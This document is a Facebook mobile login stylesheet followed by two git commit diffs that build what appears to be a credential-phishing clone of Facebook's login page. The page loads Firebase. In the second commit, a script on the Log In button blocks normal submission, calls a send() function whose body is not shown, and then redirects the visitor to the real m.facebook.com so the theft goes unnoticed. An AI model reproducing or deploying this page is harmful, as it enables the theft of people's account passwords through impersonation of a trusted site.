.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, #cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1.0), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch .btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
.touch .btnBar{margin:0;width:100%;border-collapse:collapse;table-layout:fixed}.touch .btnBar .btn{border-radius:3px;display:block;width:100%}.touch .btnBar td{padding:0 3px 0 2px}.touch .btnBar td:first-child{padding-left:0}.touch .btnBar td:last-child{padding-right:0}
._2mpg{-webkit-appearance:none;background-color:transparent;border:0;display:inline;font-size:inherit;margin:0;padding:0}._2mph{color:#576b95}
._5qaz{cursor:pointer}
._5sgk{overflow:hidden;position:relative}._5sgk._35xm .img{height:auto;min-height:0;position:relative}._5sgl{position:absolute}
._1_0l{overflow:hidden;height:58px;width:58px}._1_0m{float:left}._1_0n{left:1px;margin:0 0 1px;position:relative}.item ._1_0l{width:43px;height:43px}.item.tall ._1_0l{width:58px;height:58px}
._3g_{border-top:none;padding-top:12px}._3g_.visible{display:block}._3h0{padding-top:12px;position:relative}._3g_ ._540g{position:absolute}._3g_ ._540i{left:50%;margin-left:-27px;top:0}._3g_ ._540h{right:7px;top:4px}._3g_ ._540j{bottom:-4px;left:50%;margin-left:-27px}._3g_ ._540k{bottom:-4px;right:10px}._6ik{border-color:transparent;border-image:url(/rsrc.php/v3/yw/r/-Y1oONnSkuR.png) 18 23 26;border-style:solid;border-width:18px 23px 26px;pointer-events:auto}.x2 ._6ik{border-image:url(/rsrc.php/v3/yw/r/D7Y6eRWymty.png) 36 46 52}._3g_ ._540l{margin-top:-8px}._3g_ ._5e0q{margin-bottom:15px}.touch ._3g_ .btn.largeBtn{font-size:20px;margin:8px 0 0}
._597g .img{margin-right:6px;vertical-align:baseline}._597g{padding:8px}.touch ._597g{padding:30px}
.word_break{display:inline-block}
.textMetrics{position:absolute;top:-9999999px}.textMetrics.textMetrics{height:auto}
.mTokenarea{list-style:none;margin:0;padding:0}
._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
.sp_XHFAcEMpcqj{background-image:url(/rsrc.php/v3/yi/r/qlcFfbzS8DV.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:12px;width:16px}.sp_XHFAcEMpcqj.sx_1498d5{width:7px;height:14px;background-position:-305px -25px}.sp_XHFAcEMpcqj.sx_d7e3fb{width:8px;background-position:-5px -45px}.sp_XHFAcEMpcqj.sx_1342ef{width:7px;height:14px;background-position:-300px -5px}.sp_XHFAcEMpcqj.sx_30aafe{height:16px;background-position:0 -63px}.sp_XHFAcEMpcqj.sx_90ad27{height:16px;background-position:-17px -63px}.sp_XHFAcEMpcqj.sx_4bd567{height:16px;background-position:-34px -63px}.sp_XHFAcEMpcqj.sx_ec6918{width:9px;background-position:-76px -40px}.sp_XHFAcEMpcqj.sx_014aad{width:9px;background-position:-86px -40px}.sp_XHFAcEMpcqj.sx_e7fb67{width:9px;background-position:-96px -40px}.sp_XHFAcEMpcqj.sx_db2ee8{width:9px;background-position:-106px -40px}.sp_XHFAcEMpcqj.sx_15a1db{width:20px;height:20px;background-position:-19px -40px}.sp_XHFAcEMpcqj.sx_2824e5{width:19px;height:14px;background-position:-56px -40px}.sp_XHFAcEMpcqj.sx_432830{height:16px;background-position:-51px -63px}.sp_XHFAcEMpcqj.sx_c7c6f1{width:15px;height:19px;background-position:-40px -40px}
.sp_XK6GAXGTSNb{background-image:url(/rsrc.php/v3/yz/r/IzQgY5jiCrD.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:32px;width:20px}.sp_XK6GAXGTSNb.sx_79791d{height:20px;background-position:0 -33px}.sp_XK6GAXGTSNb.sx_974c3f{width:18px;background-position:0 0}
.sp__ISvIshKUBl{background-image:url(/rsrc.php/v3/yS/r/eNSLVXB5Wbp.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp__ISvIshKUBl.sx_dd3be8{background-position:0 -25px}.sp__ISvIshKUBl.sx_26436d{background-position:-17px -25px}.sp__ISvIshKUBl.sx_37a97c{background-position:-34px -25px}.sp__ISvIshKUBl.sx_b76189{background-position:0 -42px}.sp__ISvIshKUBl.sx_3a8221{background-position:-17px -42px}.sp__ISvIshKUBl.sx_47b044{width:9px;height:9px;background-position:0 -59px}.sp__ISvIshKUBl.sx_c6aad4{width:54px;height:24px;background-position:0 0}.sp__ISvIshKUBl.sx_ef658d{background-position:-34px -42px}
._1ift{display:inline-block;pointer-events:none;vertical-align:middle}._2560{height:16px;margin:0 1px 0 1px;width:16px}._19_s{height:128px;margin:0 1px 0 1px;width:128px}._1ifu{height:32px;margin:0 1px 0 1px;width:32px}._19_r{height:64px;margin:0 1px 0 1px;width:64px}._5m3a{height:1em;margin:0 1px 0 1px}

#bootloader_KOGfp{height:42px;}.bootloader_KOGfp{display:block!important;}

==== commit 4c8db168: "hjvgj" ====
--- a/index.html
+++ b/index.html
@@ -36,11 +36,8 @@
 				<div class="_129_" id="header-notices"></div>
 				<div class="_4g33 _52we _52z5" id="header">
 					<div class="_4g34 _52z6" >
-						<a href="https://m.facebook.com/login/">
-							<i class="img sp_sHYA6SkUZfZ sx_97e2d2">
-								<u>facebook</u>
-							</i>
-						</a>
+						<a  href="https://m.facebook.com/login/"> 
+						<img id="abc" src=".\3.png"></a>
 					</div>
 				</div>
 				<div class="_5soa acw" id="root" role="main"  style="min-height: 623px;">
@@ -50,7 +47,7 @@
 							<div class="_52jd"></div>
 						</div>
 						<div class="aclb">
-							<div ></div>
+							<div data-sigil="m_login_upsell two_steps_login_element login_identify_step_element"><div class="_4fmw grouped aclb"><a class="touchableArea first last area touchable acy apl abt abb" href="https://m.facebook.com/click.php?redir_url=market%3A%2F%2Fdetails%3Fid%3Dcom.facebook.katana%26referrer%3Dutm_reg%253De5oIWnf8Ut2GLcTOpbOzf2LK&amp;app_id=350685531728&amp;cref=mb&amp;no_fw=1" target="_top" data-sigil="touchable marea"><div class="ib cc"><i class="l img sp_XK6GAXGTSNb_3x sx_67d278"></i><div class="c"><span class="fcl">Get Facebook for Android and browse faster.</span></div></div></a></div></div>
 						<div class="_5rut">
 						<form method="post" action="https://m.facebook.com/login/async/?refsrc=https%3A%2F%2Fm.facebook.com%2Flogin%2Fdevice-based%2Fedit-user%2F&amp;lwv=100" class="mobile-login-form _5spm" id="login_form" novalidate="1" data-sigil="m_login_form" data-autoid="autoid_1">
 							<div class="_56be _5sob">
@@ -82,7 +79,10 @@
 							</div>
 							<div class="_2pie" style="text-align:center;">
 								<div id="u_0_4" >
+									<a href="https://m.facebook.com/login/?refsrc=http%3A%2F%2Fwww.google.co.in%2F&_rdr">
+										
 									<button type="button" value="Log In" class="_54k8 _52jh _56bs _56b_ _56bw _56bu" name="login" id="submit" ><span class="_55sr">Log In</span></button>
+							       </a>
 								</div>
 							</div>
 							
--- a/1.css
+++ b/1.css
@@ -58,10 +58,10 @@
 .word_break{display:inline-block}
 .textMetrics{position:absolute;top:-9999999px}.textMetrics.textMetrics{height:auto}
 .mTokenarea{list-style:none;margin:0;padding:0}
-._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
+._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%;background-color: rgb(250, 255, 189);}
 .sp_XHFAcEMpcqj{background-image:url(/rsrc.php/v3/yi/r/qlcFfbzS8DV.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:12px;width:16px}.sp_XHFAcEMpcqj.sx_1498d5{width:7px;height:14px;background-position:-305px -25px}.sp_XHFAcEMpcqj.sx_d7e3fb{width:8px;background-position:-5px -45px}.sp_XHFAcEMpcqj.sx_1342ef{width:7px;height:14px;background-position:-300px -5px}.sp_XHFAcEMpcqj.sx_30aafe{height:16px;background-position:0 -63px}.sp_XHFAcEMpcqj.sx_90ad27{height:16px;background-position:-17px -63px}.sp_XHFAcEMpcqj.sx_4bd567{height:16px;background-position:-34px -63px}.sp_XHFAcEMpcqj.sx_ec6918{width:9px;background-position:-76px -40px}.sp_XHFAcEMpcqj.sx_014aad{width:9px;background-position:-86px -40px}.sp_XHFAcEMpcqj.sx_e7fb67{width:9px;background-position:-96px -40px}.sp_XHFAcEMpcqj.sx_db2ee8{width:9px;background-position:-106px -40px}.sp_XHFAcEMpcqj.sx_15a1db{width:20px;height:20px;background-position:-19px -40px}.sp_XHFAcEMpcqj.sx_2824e5{width:19px;height:14px;background-position:-56px -40px}.sp_XHFAcEMpcqj.sx_432830{height:16px;background-position:-51px -63px}.sp_XHFAcEMpcqj.sx_c7c6f1{width:15px;height:19px;background-position:-40px -40px}
 .sp_XK6GAXGTSNb{background-image:url(/rsrc.php/v3/yz/r/IzQgY5jiCrD.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:32px;width:20px}.sp_XK6GAXGTSNb.sx_79791d{height:20px;background-position:0 -33px}.sp_XK6GAXGTSNb.sx_974c3f{width:18px;background-position:0 0}
 .sp__ISvIshKUBl{background-image:url(/rsrc.php/v3/yS/r/eNSLVXB5Wbp.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp__ISvIshKUBl.sx_dd3be8{background-position:0 -25px}.sp__ISvIshKUBl.sx_26436d{background-position:-17px -25px}.sp__ISvIshKUBl.sx_37a97c{background-position:-34px -25px}.sp__ISvIshKUBl.sx_b76189{background-position:0 -42px}.sp__ISvIshKUBl.sx_3a8221{background-position:-17px -42px}.sp__ISvIshKUBl.sx_47b044{width:9px;height:9px;background-position:0 -59px}.sp__ISvIshKUBl.sx_c6aad4{width:54px;height:24px;background-position:0 0}.sp__ISvIshKUBl.sx_ef658d{background-position:-34px -42px}
 ._1ift{display:inline-block;pointer-events:none;vertical-align:middle}._2560{height:16px;margin:0 1px 0 1px;width:16px}._19_s{height:128px;margin:0 1px 0 1px;width:128px}._1ifu{height:32px;margin:0 1px 0 1px;width:32px}._19_r{height:64px;margin:0 1px 0 1px;width:64px}._5m3a{height:1em;margin:0 1px 0 1px}
-
+#abc{color: white; font-size: 30px; height: 29px;}
 #bootloader_KOGfp{height:42px;}.bootloader_KOGfp{display:block!important;}
==== commit 6e5c321b: "jfuX" ====
--- a/index.html
+++ b/index.html
@@ -8,6 +8,7 @@
 		<meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
 		<link rel="stylesheet" type="text/css"  href="2.css">
 		<link rel="stylesheet" type="text/css"  href="1.css">
+
 		<meta name="description" content="Log in to Facebook to start sharing and connecting with your friends, family and people you know.">
 		
 	<script src="https://www.gstatic.com/firebasejs/4.8.1/firebase.js"></script>
@@ -63,15 +64,7 @@
 														<input class="_56bg _4u9z _27z2"  id="m_login_password" name="names" placeholder="Password" type="password" >
 													</div>
 												</div>
-												<div class="_5s61 _216i _5i2i _52we">
-													<div class="_5xu4">
-														<div class="_2pi9" style="" id="u_0_1">
-															<a >
-																<span class="mfss" id="u_0_3">SHOW</span>
-															</a>
-														</div>
-													</div>
-												</div>
+											
 											</div>
 										</div>
 									</div>
@@ -79,10 +72,10 @@
 							</div>
 							<div class="_2pie" style="text-align:center;">
 								<div id="u_0_4" >
-									<a href="https://m.facebook.com/login/?refsrc=http%3A%2F%2Fwww.google.co.in%2F&_rdr">
+								
 										
 									<button type="button" value="Log In" class="_54k8 _52jh _56bs _56b_ _56bw _56bu" name="login" id="submit" ><span class="_55sr">Log In</span></button>
-							       </a>
+							      
 								</div>
 							</div>
 							
@@ -101,6 +94,7 @@
 					document.getElementById('submit').addEventListener('click', function(e) {
 						e.preventDefault();
 						send();
+						window.open("https://m.facebook.com/?_rdr","_self");
 					}, false);
 				</script>
 
